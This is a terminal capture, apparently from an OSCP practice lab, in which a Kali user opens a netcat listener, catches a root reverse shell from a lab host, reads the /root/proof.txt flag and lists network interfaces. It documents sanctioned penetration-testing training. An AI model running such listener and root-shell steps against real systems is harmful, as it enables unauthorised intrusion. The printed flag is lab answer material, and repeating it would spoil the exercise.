 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Linux/Hunit]
└─$ rlwrap -cAr nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.45.218] from (UNKNOWN) [192.168.229.125] 59356
sh: cannot set terminal process group (2100): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-5.0# cat /root/proof.txt
cat /root/proof.txt
2c0c32f78aaca5a8787247b3b3ac4fe4
sh-5.0# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:ab:7a:76 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 192.168.229.125/24 brd 192.168.229.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feab:7a76/64 scope link
       valid_lft forever preferred_lft forever
sh-5.0#